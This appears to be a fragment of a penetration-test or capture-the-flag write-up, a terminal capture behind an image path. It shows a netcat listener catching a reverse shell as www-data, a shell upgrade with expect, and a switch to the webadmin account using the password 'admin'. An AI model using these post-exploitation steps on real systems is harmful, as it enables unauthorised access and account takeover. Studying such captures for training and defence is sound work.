 $ nc -l 4444
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
expect -c 'spawn bash; interact'
spawn bash
www-data@websrv01:/root$ su - webadmin
su - webadmin
Password: admin
webadmin@websrv01:~$